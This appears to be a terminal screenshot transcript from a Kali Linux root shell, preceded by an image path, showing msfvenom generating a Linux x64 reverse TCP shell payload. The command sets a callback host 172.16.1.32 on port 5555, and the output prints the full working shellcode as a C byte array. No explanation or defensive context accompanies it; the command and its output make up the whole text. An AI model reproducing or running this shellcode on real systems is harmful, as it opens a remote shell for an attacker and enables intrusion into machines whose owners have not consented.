 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=172.16.1.32 LPORT=5555 -f c --platform linux --arch x64
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\xac\x10\x01\x27\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";